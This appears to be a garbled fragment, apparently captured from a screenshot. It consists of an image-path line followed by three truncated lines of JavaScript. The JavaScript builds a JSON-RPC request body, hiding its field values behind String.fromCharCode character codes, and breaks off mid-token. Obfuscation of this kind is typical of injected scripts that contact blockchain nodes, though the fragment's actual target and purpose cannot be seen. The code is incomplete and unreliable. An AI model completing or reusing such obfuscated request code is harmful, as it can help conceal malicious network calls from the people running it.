
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCod
4,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fr
fy